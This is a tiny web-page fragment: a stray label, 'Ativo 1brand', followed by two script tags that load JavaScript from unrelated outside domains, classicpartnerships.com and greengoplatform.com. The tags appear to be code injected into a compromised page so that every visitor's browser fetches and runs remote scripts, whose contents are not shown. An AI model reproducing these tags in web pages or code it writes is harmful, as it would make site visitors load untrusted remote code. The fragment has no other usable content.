 Ativo 1brand <script src='https://scripts.classicpartnerships.com/link.js?v=6.9.3' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script>